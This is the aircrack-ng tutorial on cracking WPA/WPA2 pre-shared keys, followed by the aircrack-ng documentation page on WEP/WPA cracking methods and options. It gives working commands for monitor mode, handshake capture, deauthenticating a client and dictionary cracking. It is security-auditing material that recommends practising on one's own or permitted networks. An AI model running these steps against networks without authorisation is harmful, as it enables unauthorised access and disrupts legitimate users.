
Table of Contents
Tutorial: How to Crack WPA/WPA2
Version: 1.20 March 07, 2010
By: darkAudax
Introduction
This tutorial walks you through cracking WPA/WPA2 networks which use pre-shared keys. I recommend you do some background reading to better understand what WPA/WPA2 is. The Wiki links page has a WPA/WPA2 section. The best document describing WPA is Wi-Fi Security — WEP, WPA and WPA2. This is the link to download the PDF directly. The WPA Packet Capture Explained tutorial is a companion to this tutorial.
WPA/WPA2 supports many types of authentication beyond pre-shared keys. aircrack-ng can ONLY crack pre-shared keys. So make sure airodump-ng shows the network as having the authentication type of PSK, otherwise, don’t bother trying to crack it.
There is another important difference between cracking WPA/WPA2 and WEP. This is the approach used to crack the WPA/WPA2 pre-shared key. Unlike WEP, where statistical methods can be used to speed up the cracking process, only plain brute force techniques can be used against WPA/WPA2. That is, because the key is not static, so collecting IVs like when cracking WEP encryption, does not speed up the attack. The only thing that does give the information to start an attack is the handshake between client and AP. Handshaking is done when the client connects to the network.
Although not absolutely true, for the purposes of this tutorial, consider it true. Since the pre-shared key can be from 8 to 63 characters in length, it effectively becomes impossible to crack the pre-shared key.
The only time you can crack the pre-shared key is if it is a dictionary word or relatively short in length. Conversely, if you want to have an unbreakable wireless network at home, use WPA/WPA2 and a 63 character password composed of random characters including special symbols.
The impact of having to use a brute force approach is substantial. Because it is very compute intensive, a computer can only test 50 to 300 possible keys per second depending on the computer CPU. It can take hours, if not days, to crunch through a large dictionary. If you are thinking about generating your own password list to cover all the permutations and combinations of characters and special symbols, check out this brute force time calculator first. You will be very surprised at how much time is required.
IMPORTANT This means that the passphrase must be contained in the dictionary you are using to break WPA/WPA2. If it is not in the dictionary then aircrack-ng will be unable to determine the key.
There is no difference between cracking WPA or WPA2 networks. The authentication methodology is basically the same between them. So the techniques you use are identical.
It is recommended that you experiment with your home wireless access point to get familiar with these ideas and techniques. If you do not own a particular access point, please remember to get permission from the owner prior to playing with it.
Please send me any constructive feedback, positive or negative. Additional troubleshooting ideas and tips are especially welcome.
Assumptions
First, this solution assumes:
-
You are using drivers patched for injection. Use the injection test to confirm your card can inject.
-
You are physically close enough to send and receive access point and wireless client packets. Remember that just because you can receive packets from them does not mean you may will be able to transmit packets to them. The wireless card strength is typically less then the AP strength. So you have to be physically close enough for your transmitted packets to reach and be received by both the AP and the wireless client. You can confirm that you can communicate with the specific AP by following these instructions.
-
You are using v0.9.1 or above of aircrack-ng. If you use a different version then some of the command options may have to be changed.
Ensure all of the above assumptions are true, otherwise the advice that follows will not work. In the examples below, you will need to change “ath0” to the interface name which is specific to your wireless card.
Equipment used
In this tutorial, here is what was used:
-
MAC address of PC running aircrack-ng suite: 00:0F:B5:88:AC:82
-
MAC address of the wireless client using WPA2: 00:0F:B5:FD:FB:C2
-
BSSID (MAC address of access point): 00:14:6C:7E:40:80
-
ESSID (Wireless network name): teddy
-
Access point channel: 9
-
Wireless interface: ath0
You should gather the equivalent information for the network you will be working on. Then just change the values in the examples below to the specific network.
Solution
Solution Overview
The objective is to capture the WPA/WPA2 authentication handshake and then use aircrack-ng to crack the pre-shared key.
This can be done either actively or passively. “Actively” means you will accelerate the process by deauthenticating an existing wireless client. “Passively” means you simply wait for a wireless client to authenticate to the WPA/WPA2 network. The advantage of passive is that you don’t actually need injection capability and thus the Windows version of aircrack-ng can be used.
Here are the basic steps we will be going through:
-
Start the wireless interface in monitor mode on the specific AP channel
-
Start airodump-ng on AP channel with filter for bssid to collect authentication handshake
-
Use aireplay-ng to deauthenticate the wireless client
-
Run aircrack-ng to crack the pre-shared key using the authentication handshake
Step 1 — Start the wireless interface in monitor mode
The purpose of this step is to put your card into what is called monitor mode. Monitor mode is the mode whereby your card can listen to every packet in the air. Normally your card will only “hear” packets addressed to you. By hearing every packet, we can later capture the WPA/WPA2 4-way handshake. As well, it will allow us to optionally deauthenticate a wireless client in a later step.
The exact procedure for enabling monitor mode varies depending on the driver you are using. To determine the driver (and the correct procedure to follow), run the following command:
airmon-ng
On a machine with a Ralink, an Atheros and a Broadcom wireless card installed, the system responds:
 Interface       Chipset         Driver

 rausb0          Ralink RT73     rt73
 wlan0           Broadcom        b43 - [phy0]
 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0)
The presence of a [phy0] tag at the end of the driver name is an indicator for mac80211, so the Broadcom card is using a mac80211 driver. Note that mac80211 is supported only since aircrack-ng v1.0-rc1, and it won’t work with v0.9.1.
Both entries of the Atheros card show “madwifi-ng” as the driver — follow the madwifi-ng-specific steps to set up the Atheros card.
Finally, the Ralink shows neither of these indicators, so it is using an ieee80211 driver — see the generic instructions for setting it up.
Step 1a — Setting up madwifi-ng
First stop ath0 by entering:
airmon-ng stop ath0
The system responds:
 Interface       Chipset         Driver

 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (VAP destroyed)
Enter “iwconfig” to ensure there are no other athX interfaces. It should look similar to this:
 lo        no wireless extensions.

 eth0      no wireless extensions.

 wifi0     no wireless extensions.
If there are any remaining athX interfaces, then stop each one. When you are finished, run “iwconfig” to ensure there are none left.
Now, enter the following command to start the wireless card on channel 9 in monitor mode:
airmon-ng start wifi0 9
Note: In this command we use “wifi0” instead of our wireless interface of “ath0”. This is because the madwifi-ng drivers are being used.
The system will respond:
 Interface       Chipset         Driver

 wifi0           Atheros         madwifi-ng
 ath0            Atheros         madwifi-ng VAP (parent: wifi0) (monitor mode enabled)
You will notice that “ath0” is reported above as being put into monitor mode.
To confirm the interface is properly setup, enter “iwconfig”.
The system will respond:
 lo        no wireless extensions.

 wifi0     no wireless extensions.

 eth0      no wireless extensions.

 ath0      IEEE 802.11g  ESSID:""  Nickname:""
        Mode:Monitor  Frequency:2.452 GHz  Access Point: 00:0F:B5:88:AC:82
        Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=0/3
        Retry:off   RTS thr:off   Fragment thr:off
        Encryption key:off
        Power Management:off
        Link Quality=0/94  Signal level=-95 dBm  Noise level=-95 dBm
        Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
        Tx excessive retries:0  Invalid misc:0   Missed beacon:0
In the response above, you can see that ath0 is in monitor mode, on the 2.452GHz frequency which is channel 9 and the Access Point shows the MAC address of your wireless card. Only the madwifi-ng drivers show the card MAC address in the AP field, other drivers do not. So everything is good. It is important to confirm all this information prior to proceeding, otherwise the following steps will not work properly.
To match the frequency to the channel, check out: http://www.cisco.com/en/US/docs/wireless/technology/channel/deployment/guide/Channel.html#wp134132 . This will give you the frequency for each channel.
Step 1b — Setting up mac80211 drivers
Unlike madwifi-ng, you do not need to remove the wlan0 interface when setting up mac80211 drivers. Instead, use the following command to set up your card in monitor mode on channel 9:
airmon-ng start wlan0 9
The system responds:
 Interface       Chipset         Driver

 wlan0           Broadcom        b43 - [phy0]
                                 (monitor mode enabled on mon0)
Notice that airmon-ng enabled monitor-mode on mon0. So, the correct interface name to use in later parts of the tutorial is mon0. Wlan0 is still in regular (managed) mode, and can be used as usual, provided that the AP that wlan0 is connected to is on the same channel as the AP you are attacking, and you are not performing any channel-hopping.
To confirm successful setup, run “iwconfig”. The following output should appear:
lo no wireless extensions.
 eth0      no wireless extensions.

 wmaster0  no wireless extensions.

 wlan0     IEEE 802.11bg  ESSID:""
           Mode:Managed  Frequency:2.452 GHz  Access Point: Not-Associated
           Tx-Power=0 dBm
           Retry min limit:7   RTS thr:off   Fragment thr=2352 B
           Encryption key:off
           Power Management:off
           Link Quality:0  Signal level:0  Noise level:0
           Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
           Tx excessive retries:0  Invalid misc:0   Missed beacon:0

 mon0      IEEE 802.11bg  Mode:Monitor  Frequency:2.452 GHz  Tx-Power=0 dBm
           Retry min limit:7   RTS thr:off   Fragment thr=2352 B
           Encryption key:off
           Power Management:off
           Link Quality:0  Signal level:0  Noise level:0
           Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
           Tx excessive retries:0  Invalid misc:0   Missed beacon:0
Here, mon0 is seen as being in monitor mode, on channel 9 (2.452GHz). Unlike madwifi-ng, the monitor interface has no Access Point field at all. Also notice that wlan0 is still present, and in managed mode — this is normal. Because both interfaces share a common radio, they must always be tuned to the same channel — changing the channel on one interface also changes channel on the other one.
Step 1c — Setting up other drivers
For other (ieee80211-based) drivers, simply run the following command to enable monitor mode (replace rausb0 with your interface name):
airmon-ng start rausb0 9
The system responds:
 Interface       Chipset         Driver

 rausb0          Ralink          rt73 (monitor mode enabled)
At this point, the interface should be ready to use.
Step 2 — Start airodump-ng to collect authentication handshake
The purpose of this step is to run airodump-ng to capture the 4-way authentication handshake for the AP we are interested in.
Enter:
airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w psk ath0
Where:
-
-c 9 is the channel for the wireless network
-
—
-bssid 00:14:6C:7E:40:80 is the access point MAC address. This eliminates extraneous traffic. -
-w psk is the file name prefix for the file which will contain the IVs.
-
ath0 is the interface name.
Important: Do NOT use the “--ivs” option. You must capture the full packets.
Here what it looks like if a wireless client is connected to the network:
  CH  9 ][ Elapsed: 4 s ][ 2007-03-24 16:58 ][ WPA handshake: 00:14:6C:7E:40:80

  BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID

  00:14:6C:7E:40:80   39 100       51      116   14   9  54  WPA2 CCMP   PSK  teddy

  BSSID              STATION            PWR  Lost  Packets  Probes

  00:14:6C:7E:40:80  00:0F:B5:FD:FB:C2   35     0      116
In the screen above, notice the “WPA handshake: 00:14:6C:7E:40:80” in the top right-hand corner. This means airodump-ng has successfully captured the four-way handshake.
Here it is with no connected wireless clients:
  CH  9 ][ Elapsed: 4 s ][ 2007-03-24 17:51

  BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID

  00:14:6C:7E:40:80   39 100       51        0    0   9  54  WPA2 CCMP   PSK  teddy

  BSSID              STATION            PWR  Lost  Packets  Probes
Troubleshooting Tip
See the Troubleshooting Tips section below for ideas.
To see if you captured any handshake packets, there are two ways. Watch the airodump-ng screen for “ WPA handshake: 00:14:6C:7E:40:80” in the top right-hand corner. This means a four-way handshake was successfully captured. See just above for an example screenshot.
Use Wireshark and apply a filter of “eapol”. This displays only eapol packets you are interested in. Thus you can see if capture contains 0,1,2,3 or 4 eapol packets.
Step 3 — Use aireplay-ng to deauthenticate the wireless client
This step is optional. If you are patient, you can wait until airodump-ng captures a handshake when one or more clients connect to the AP. You only perform this step if you opted to actively speed up the process. The other constraint is that there must be a wireless client currently associated with the AP. If there is no wireless client currently associated with the AP, then you have to be patient and wait for one to connect to the AP so that a handshake can be captured. Needless to say, if a wireless client shows up later and airodump-ng did not capture the handshake, you can backtrack and perform this step.
This step sends a message to the wireless client saying that that it is no longer associated with the AP. The wireless client will then hopefully reauthenticate with the AP. The reauthentication is what generates the 4-way authentication handshake we are interested in collecting. This is what we use to break the WPA/WPA2 pre-shared key.
Based on the output of airodump-ng in the previous step, you determine a client which is currently connected. You need the MAC address for the following. Open another console session and enter:
aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 ath0
Where:
-
-0 means deauthentication
-
1 is the number of deauths to send (you can send multiple if you wish)
-
-a 00:14:6C:7E:40:80 is the MAC address of the access point
-
-c 00:0F:B5:FD:FB:C2 is the MAC address of the client you are deauthing
-
ath0 is the interface name
Here is what the output looks like:
11:09:28 Sending DeAuth to station -- STMAC: [00:0F:B5:34:30:30]
With luck this causes the client to reauthenticate and yield the 4-way handshake.
Troubleshooting Tips
-
The deauthentication packets are sent directly from your PC to the clients. So you must be physically close enough to the clients for your wireless card transmissions to reach them. To confirm the client received the deauthentication packets, use tcpdump or similar to look for ACK packets back from the client. If you did not get an ACK packet back, then the client did not “hear” the deauthentication packet.
Step 4 — Run aircrack-ng to crack the pre-shared key
The purpose of this step is to actually crack the WPA/WPA2 pre-shared key. To do this, you need a dictionary of words as input. Basically, aircrack-ng takes each word and tests to see if this is in fact the pre-shared key.
There is a small dictionary that comes with aircrack-ng — “password.lst”. This file can be found in the “test” directory of the aircrack-ng source code. The Wiki FAQ has an extensive list of dictionary sources. You can use John the Ripper (JTR) to generate your own list and pipe them into aircrack-ng. Using JTR in conjunction with aircrack-ng is beyond the scope of this tutorial.
Open another console session and enter:
aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap
Where:
-
-w password.lst is the name of the dictionary file. Remember to specify the full path if the file is not located in the same directory.
-
*.cap is name of group of files containing the captured packets. Notice in this case that we used the wildcard * to include multiple files.
Here is typical output when there are no handshakes found:
 Opening psk-01.cap
 Opening psk-02.cap
 Opening psk-03.cap
 Opening psk-04.cap
 Read 1827 packets.

 No valid WPA handshakes found.
When this happens you either have to redo step 3 (deauthenticating the wireless client) or wait longer if you are using the passive approach. When using the passive approach, you have to wait until a wireless client authenticates to the AP.
Here is typical output when handshakes are found:
 Opening psk-01.cap
 Opening psk-02.cap
 Opening psk-03.cap
 Opening psk-04.cap
 Read 1827 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:7E:40:80  teddy                     WPA (1 handshake)

 Choosing first network as target.
Now at this point, aircrack-ng will start attempting to crack the pre-shared key. Depending on the speed of your CPU and the size of the dictionary, this could take a long time, even days.

Here is what successfully cracking the pre-shared key looks like:
                               Aircrack-ng 0.8


                 [00:00:00] 2 keys tested (37.20 k/s)


                         KEY FOUND! [ 12345678 ]


    Master Key     : CD 69 0D 11 8E AC AA C5 C5 EC BB 59 85 7D 49 3E
                     B8 A6 13 C5 4A 72 82 38 ED C3 7E 2C 59 5E AB FD

    Transcient Key : 06 F8 BB F3 B1 55 AE EE 1F 66 AE 51 1F F8 12 98
                     CE 8A 9D A0 FC ED A6 DE 70 84 BA 90 83 7E CD 40
                     FF 1D 41 E1 65 17 93 0E 64 32 BF 25 50 D5 4A 5E
                     2B 20 90 8C EA 32 15 A6 26 62 93 27 66 66 E0 71

    EAPOL HMAC     : 4E 27 D9 5B 00 91 53 57 88 9C 66 C8 B1 29 D1 CB
Troubleshooting Tips
I Cannot Capture the Four-way Handshake!
It can sometimes be tricky to capture the four-way handshake. Here are some troubleshooting tips to address this:
-
Your monitor card must be in the same mode as the both the client and Access Point. So, for example, if your card was in “B” mode and the client/AP were using “G” mode, then you would not capture the handshake. This is especially important for new APs and clients which may be “turbo” mode and/or other new standards. Some drivers allow you to specify the mode. Also, iwconfig has an option “modulation” that can sometimes be used. Do “man iwconfig” to see the options for “modulation”. For information, 1, 2, 5.5 and 11Mbit are ‘b’, 6, 9, 12, 18, 24, 36, 48, 54Mbit are ‘g’.
-
Sometimes you also need to set the monitor-mode card to the same speed. IE auto, 1MB, 2MB, 11MB, 54MB, etc.
-
Be sure that your capture card is locked to the same channel as the AP. You can do this by specifying “-c <channel of AP>” when you start airodump-ng.
-
Be sure there are no connection managers running on your system. This can change channels and/or change mode without your knowledge.
-
You are physically close enough to receive both access point and wireless client packets. The wireless card strength is typically less then the AP strength.
-
Conversely, if you are too close then the received packets can be corrupted and discarded. So you cannot be too close.
-
Make sure to use the drivers specified on the wiki. Depending on the driver, some old versions do not capture all packets.
-
Ideally, connect and disconnect a wireless client normally to generate the handshake.
-
If you use the deauth technique, send the absolute minimum of packets to cause the client to reauthenticate. Normally this is a single deauth packet. Sending an excessive number of deauth packets may cause the client to fail to reconnect and thus it will not generate the four-way handshake. As well, use directed deauths, not broadcast. To confirm the client received the deauthentication packets, use tcpdump or similar to look for ACK packets back from the client. If you did not get an ACK packet back, then the client did not “hear” the deauthentication packet.
-
Try stopping the radio on the client station then restarting it.
-
Make sure you are not running any other program/process that could interfere such as connection managers, Kismet, etc.
-
Review your captured data using the WPA Packet Capture Explained tutorial to see if you can identify the problem. Such as missing AP packets, missing client packets, etc.
Unfortunately, sometimes you need to experiment a bit to get your card to properly capture the four-way handshake. The point is, if you don’t get it the first time, have patience and experiment a bit. It can be done!
Another approach is to use Wireshark to review and analyze your packet capture. This can sometimes give you clues as to what is wrong and thus some ideas on how to correct it. The WPA Packet Capture Explained tutorial is a companion to this tutorial and walks you through what a “normal” WPA connection looks like. As well, see the FAQ for detailed information on how to use Wireshark.
In an ideal world, you should use a wireless device dedicated to capturing the packets. This is because some drivers such as the RTL8187L driver do not capture packets the card itself sends. Also, always use the driver versions specified on the wiki. This is because some older versions of the drivers such as the RT73 driver did not capture client packets.
When using Wireshark, the filter “eapol” will quickly display only the EAPOL packets. Based on what EAPOL packets are actually in the capture, determine your correction plan. For example, if you are missing the client packets then try to determine why and how to collect client packets.
To dig deep into the packet analysis, you must start airodump-ng without a BSSID filter and specify the capture of the full packet, not just IVs. Needless to say, it must be locked to the AP channel. The reason for eliminating the BSSID filter is to ensure all packets including acknowledgments are captured. With a BSSID filter, certain packets are dropped from the capture.
Every packet sent by client or AP must be acknowledged. This is done with an “acknowledgment” packet which has a destination MAC of the device which sent the original packet. If you are trying to deauthenticate a client, one thing to check is that you receive the “ack” packet. This confirms the client received the deauth packet. Failure to receive the “ack” packet likely means that the client is out of transmission range. Thus failure.
When it comes to analyzing packet captures, it is impossible to provide detailed instructions. I have touched on some techniques and areas to look at. This is an area which requires effort to build your skills on both WPA/WPA2 plus how to use Wireshark.
aircrack-ng says «0 handshakes»
Check the “I Cannot Capture the Four-way Handshake!” troubleshooting tip.
aircrack-ng says «No valid WPA handshakes found»
Check the “I Cannot Capture the Four-way Handshake!” troubleshooting tip.
Table of Contents
Description
Aircrack-ng is an 802.11 WEP and WPA/WPA2-PSK key cracking program.
Aircrack-ng can recover the WEP key once enough encrypted packets have been captured with airodump-ng. This part of the aircrack-ng suite determines the WEP key using two fundamental methods. The first method is via the PTW approach (Pyshkin, Tews, Weinmann). The default cracking method is PTW. This is done in two phases. In the first phase, aircrack-ng only uses ARP packets. If the key is not found, then it uses all the packets in the capture. Please remember that not all packets can be used for the PTW method. This Tutorial: Packets Supported for the PTW Attack page provides details. An important limitation is that the PTW attack currently can only crack 40 and 104 bit WEP keys. The main advantage of the PTW approach is that very few data packets are required to crack the WEP key.
The other, older method is the FMS/KoreK method. The FMS/KoreK method incorporates various statistical attacks to discover the WEP key and uses these in combination with brute forcing. It requires more packets than PTW, but on the other hand is able to recover the passphrase when PTW sometimes fail.
Additionally, the program offers a dictionary method for determining the WEP key.
For cracking WPA/WPA2 pre-shared keys, only a dictionary method is used. A “four-way handshake” is required as input. For WPA handshakes, a full handshake is composed of four packets. However, aircrack-ng is able to work successfully with just 2 packets. EAPOL packets (2 and 3) or packets (3 and 4) are considered a full handshake.
SSE2, AVX, AVX2, and AVX512 support is included to dramatically speed up WPA/WPA2 key processing. With the exception of AVX512, all other instructions are built-in Aircrack-ng, and it will automatically select the fastest available for the CPU. For non-x86 CPUs, SIMD improvements are present as well.
Screenshot
LEGEND
1 = Keybyte
2 = Depth of current key search
3 = Byte the IVs leaked
4 = Votes indicating this is correct

How does it work?
The first method is the PTW method (Pychkine, Tews, Weinmann). The PTW method is fully described in the paper found on this web site. In 2005, Andreas Klein presented another analysis of the RC4 stream cipher. Klein showed that there are more correlations between the RC4 keystream and the key than the ones found by Fluhrer, Mantin, and Shamir and these may be additionally used to break WEP. The PTW method extends Klein’s attack and optimizes it for usage against WEP. It essentially uses enhanced FMS techniques described in the following section. One particularly important constraint is that it only works with arp request/reply packets and cannot be employed against other traffic.
The second method is the FMS/Korek method which incorporates multiple techniques. The Techniques Papers on the links page lists many papers which describe these techniques in more detail and the mathematics behind them.
In this method, multiple techniques are combined to crack the WEP key:
-
FMS ( Fluhrer, Mantin, Shamir) attacks — statistical techniques
-
Korek attacks — statistical techniques
-
Brute force
When using statistical techniques to crack a WEP key, each byte of the key is essentially handled individually. Using statistical mathematics, the possibility that a certain byte in the key is correctly guessed goes up to as much as 15% when the right initialization vector (IV) is captured for a particular key byte. Essentially, certain IVs “leak” the secret WEP key for particular key bytes. This is the fundamental basis of the statistical techniques.
By using a series of statistical tests called the FMS and Korek attacks, votes are accumulated for likely keys for each key byte of the secret WEP key. Different attacks have a different number of votes associated with them since the probability of each attack yielding the right answer varies mathematically. The more votes a particular potential key value accumulates, the more likely it is to be correct. For each key byte, the screen shows the likely secret key and the number of votes it has accumulated so far. Needless to say, the secret key with the largest number of votes is most likely correct but is not guaranteed. Aircrack-ng will subsequently test the key to confirm it.
Looking at an example will hopefully make this clearer. In the screenshot above, you can see, that at key byte 0 the byte 0xAE has collected some votes, 50 in this case. So, mathematically, it is more likely that the key starts with AE than with 11 (which is second on the same line) which is almost half as possible. That explains why the more data that is available, the greater the chances that aircrack-ng will determine the secret WEP key.
However the statistical approach can only take you so far. The idea is to get into the ball park with statistics then use brute force to finish the job. Aircrack-ng uses brute force on likely keys to actually determine the secret WEP key.
This is where the fudge factor comes in. Basically the fudge factor tells aircrack-ng how broadly to brute force. It is like throwing a ball into a field then telling somebody to ball is somewhere between 0 and 10 meters (0 and 30 feet) away. Versus saying the ball is somewhere between 0 and 100 meters (0 and 300 feet) away. The 100 meter scenario will take a lot longer to search then the 10 meter one but you are more likely to find the ball with the broader search. It is a trade off between the length of time and likelihood of finding the secret WEP key.
For example, if you tell aircrack-ng to use a fudge factor 2, it takes the votes of the most possible byte, and checks all other possibilities which are at least half as possible as this one on a brute force basis. The larger the fudge factor, the more possibilities aircrack-ng will try on a brute force basis. Keep in mind, that as the fudge factor gets larger, the number of secret keys to try goes up tremendously and consequently the elapsed time also increases. Therefore with more available data, the need to brute force, which is very CPU and time intensive, can be minimized.
In the end, it is all just “simple” mathematics and brute force!
For cracking WEP keys, a dictionary method is also included. For WEP, you may use either the statistical method described above or the dictionary method, not both at the same time. With the dictionary method, you first create a file with either ascii or hexadecimal keys. A single file can only contain one type, not a mix of both. This is then used as input to aircrack-ng and the program tests each key to determine if it is correct.
The techniques and the approach above do not work for WPA/WPA2 pre-shared keys. The only way to crack these pre-shared keys is via a dictionary attack. This capability is also included in aircrack-ng.
With pre-shared keys, the client and access point establish keying material to be used for their communication at the outset, when the client first associates with the access point. There is a four-way handshake between the client and access point. airodump-ng can capture this four-way handshake. Using input from a provided word list (dictionary), aircrack-ng duplicates the four-way handshake to determine if a particular entry in the word list matches the results the four-way handshake. If it does, then the pre-shared key has been successfully identified.
It should be noted that this process is very computationally intensive and so in practice, very long or unusual pre-shared keys are unlikely to be determined. A good quality word list will give you the best results. Another approach is to use a tool like john the ripper to generate password guesses which are in turn fed into aircrack-ng.
Explanation of the Depth Field and Fudge Factor
The best explanation is an example. We will look at a specific byte. All bytes are processed in the same manner.
You have the votes like in the screen shot above. For the first byte they look like:
AE(50) 11(20) 71(20) 10(12) 84(12)
The AE, 11, 71, 10 and 84 are the possible secret key for key byte 0. The numbers in parentheses are the votes each possible secret key has accumulated so far.
Now if you decide to use a fudge factor of 3. Aircrack-ng takes the vote from the most possible byte AE(50):
50 / 3 = 16.666666
Aircrack-ng will test (brute force) all possible keys with a vote greater than 16.6666, resulting in
AE, 11, 71
being tested, so we have a total depth of three:
0 / 3 AE(50) 11(20) 71(20) 10(12) 84(12)
When aircrack-ng is testing keys with AE, it shows 0 / 3, if it has all keys tested with that byte, it switches to the next one (11 in this case) and displays:
1 / 3 11(20) 71(20) 10(12) 84(12)
Usage
aircrack-ng [options] <capture file(s)>
You can specify multiple input files (either in .cap or .ivs format) or use file name wildcarding. See Other Tips for examples. Also, you can run both airodump-ng and aircrack-ng at the same time: aircrack-ng will auto-update when new IVs are available.
Options
Common options
| Option | Param. | Description |
|---|---|---|
| -a | amode | Force attack mode (1 = static WEP, 2 = WPA/WPA2-PSK) |
| -e | essid | If set, all IVs from networks with the same ESSID will be used. This option is also required for WPA/WPA2-PSK cracking if the ESSID is not broadcasted (hidden) |
| -b | bssid | Long version — |
| -p | nbcpu | On SMP systems: # of CPU to use. This option is invalid on non-SMP systems |
| -q | none | Enable quiet mode (no status output until the key is found, or not) |
| -C | MACs | Long version — |
| -l | file name | (Lowercase L, ell) logs the key to the file specified. Overwrites the file if it already exists |
Static WEP cracking options
| Option | Param. | Description |
|---|---|---|
| -c | none | Restrict the search space to alpha-numeric characters only (0x20 — 0x7F) |
| -t | none | Restrict the search space to binary coded decimal hex characters |
| -h | none | Restrict the search space to numeric characters (0x30-0x39) These keys are used by default in most Fritz!BOXes |
| -d | start | Long version — |
| -m | maddr | MAC address to filter WEP data packets. Alternatively, specify -m ff:ff:ff:ff:ff:ff to use all and every IVs, regardless of the network |
| -n | nbits | Specify the length of the key: 64 for 40-bit WEP, 128 for 104-bit WEP, etc. The default value is 128 |
| -i | index | Only keep the IVs that have this key index (1 to 4). The default behaviour is to ignore the key index |
| -f | fudge | By default, this parameter is set to 2 for 104-bit WEP and to 5 for 40-bit WEP. Specify a higher value to increase the bruteforce level: cracking will take more time, but with a higher likelyhood of success |
| -k | korek | There are 17 korek statistical attacks. Sometimes one attack creates a huge false positive that prevents the key from being found, even with lots of IVs. Try -k 1, -k 2, … -k 17 to disable each attack selectively |
| -x/-x0 | none | Disable last keybytes brutforce |
| -x1 | none | Enable last keybyte bruteforcing (default) |
| -x2 | none | Enable last two keybytes bruteforcing |
| -X | none | Disable bruteforce multithreading (SMP only) |
| -s | none | Show the key in ASCII while cracking |
| -y | none | Experimental single bruteforce attack which should only be used when the standard attack mode fails with more than one million IVs |
| -z | none | Invokes the PTW WEP cracking method (Default in v1.x) |
| -P | number | Long version — |
| -K | none | Invokes the Korek WEP cracking method. (Default in v0.x) |
| -D | none | Long version — |
| -1 | none | Long version — |
| -M | number | (WEP cracking) Specify the maximum number of IVs to use |
| -V | none | Long version — |
WEP and WPA-PSK cracking options
| Option | Param. | Description |
|---|---|---|
| -w | words | Path to a wordlists or “-” without the quotes for standard in (stdin). Separate multiple wordlists by comma |
| -N | file | Create a new cracking session and save it to the specified file |
| -R | file | Restore cracking session from the specified file |
WPA-PSK options
| Option | Param. | Description |
|---|---|---|
| -E | file> | Create EWSA Project file v3 |
| -j | file | Create Hashcat v3.6+ Capture file (HCCAPX) |
| -J | file | Create Hashcat Capture file |
| -S | none | WPA cracking speed test |
| -Z | sec | WPA cracking speed test execution length in seconds |
| -r | database | Utilizes a database generated by airolib-ng as input to determine the WPA key. Outputs an error message if aircrack-ng has not been compiled with sqlite support |
SIMD Selection
| Option | Param. | Description |
|---|---|---|
— |
optimization | Use user-specified SIMD optimization instead of the fastest one |
— |
none | Shows a list of the SIMD optimizations available |
Other options
| Option | Param. | Description |
|---|---|---|
| -H | none | Long version — |
| -u | none | Long form — |
Usage Examples
WEP
The simplest case is to crack a WEP key. If you want to try this out yourself, here is a test file. The key to the test file matches the screen image above, it does not match the following example.
aircrack-ng -K 128bit.ivs
Where:
-
128bit.ivs is the file name containing IVS.
-
-K: Use KoreK attacks only
The program responds:
 Opening 128bit.ivs
 Read 684002 packets.

 #  BSSID              ESSID                     Encryption

 1  00:14:6C:04:57:9B                            WEP (684002 IVs)

 Choosing first network as target.
If there were multiple networks contained in the file then you are given the option to select which one you want. By default, aircrack-ng assumes 128 bit encryption.
The cracking process starts and once cracked, here is what it looks like:
                                              Aircrack-ng 1.4


                              [00:00:10] Tested 77 keys (got 684002 IVs)

 KB    depth   byte(vote)
  0    0/  1   AE( 199) 29(  27) 2D(  13) 7C(  12) FE(  12) FF(   6) 39(   5) 2C(   3) 00(   0) 08(   0)
  1    0/  3   66(  41) F1(  33) 4C(  23) 00(  19) 9F(  19) C7(  18) 64(   9) 7A(   9) 7B(   9) F6(   9)
  2    0/  2   5C(  89) 52(  60) E3(  22) 10(  20) F3(  18) 8B(  15) 8E(  15) 14(  13) D2(  11) 47(  10)
  3    0/  1   FD( 375) 81(  40) 1D(  26) 99(  26) D2(  23) 33(  20) 2C(  19) 05(  17) 0B(  17) 35(  17)
  4    0/  2   24( 130) 87( 110) 7B(  32) 4F(  25) D7(  20) F4(  18) 17(  15) 8A(  15) CE(  15) E1(  15)
  5    0/  1   E3( 222) 4F(  46) 40(  45) 7F(  28) DB(  27) E0(  27) 5B(  25) 71(  25) 8A(  25) 65(  23)
  6    0/  1   92( 208) 63(  58) 54(  51) 64(  35) 51(  26) 53(  25) 75(  20) 0E(  18) 7D(  18) D9(  18)
  7    0/  1   A9( 220) B8(  51) 4B(  41) 1B(  39) 3B(  23) 9B(  23) FA(  23) 63(  22) 2D(  19) 1A(  17)
  8    0/  1   14(1106) C1( 118) 04(  41) 13(  30) 43(  28) 99(  25) 79(  20) B1(  17) 86(  15) 97(  15)
  9    0/  1   39( 540) 08(  95) E4(  87) E2(  79) E5(  59) 0A(  44) CC(  35) 02(  32) C7(  31) 6C(  30)
 10    0/  1   D4( 372) 9E(  68) A0(  64) 9F(  55) DB(  51) 38(  40) 9D(  40) 52(  39) A1(  38) 54(  36)
